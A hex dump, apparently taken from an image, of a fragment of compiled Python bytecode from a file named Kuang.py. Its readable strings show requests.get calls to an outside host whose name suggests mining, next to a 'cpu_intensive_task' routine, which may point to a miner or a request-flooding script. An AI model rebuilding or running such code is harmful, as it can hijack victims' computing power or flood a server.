 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00C0 64 03 8D 02 01 00 57 00 71 00 01 00 01 00 01 00 d.....W.q.......
00D0 59 00 71 00 58 00 71 00 64 00 53 00 29 04 4E 7A Y.q.X.q.d.S.).Nz
00E0 22 68 74 74 70 3A 2F 2F 77 61 6B 75 61 6E 67 2E "http://wakuang.
00F0 7A 68 69 67 6F 6E 67 73 68 61 6E 66 61 6E 67 2E zhigongshanfang.
0100 74 6F 70 E9 0A 00 00 00 29 01 DA 07 74 69 6D 65 topé....).Ú.time
0110 6F 75 74 29 02 DA 08 72 65 71 75 65 73 74 73 DA out).Ú.requestsÚ
0120 03 67 65 74 A9 00 72 06 00 00 00 72 06 00 00 00 .get©.r....r....
0130 FA 08 4B 75 61 6E 67 2E 70 79 DA 12 63 70 75 5F ú.Kuang.pyÚ.cpu_
0140 69 6E 74 65 6E 73 69 76 65 5F 74 61 73 6B 03 00 intensive_task..
0150 00 00 73 08 00 00 00 00 02 02 01 12 02 06 01 72 ..s............r
0160 08 00 00 00 DA 08 5F 5F 6D 61 69 6E 5F 5F 63 01 ....Ú.__main__c.
0170 00 00 00 00 00 00 00 00 00 00 00 02 00 00 00 05 ................
0180 00 00 00 43 00 00 00 73 18 00 00 00 67 00 7C 00 ...C...s....g.|.
0190 5D 10 7D 01 74 00 6A 01 74 02 64 00 8D 01 91 02 ].}.t.j.t.d...‘.
01A0 71 04 53 00 29 01 29 01 DA 06 74 61 72 67 65 74 q.S.).).Ú.target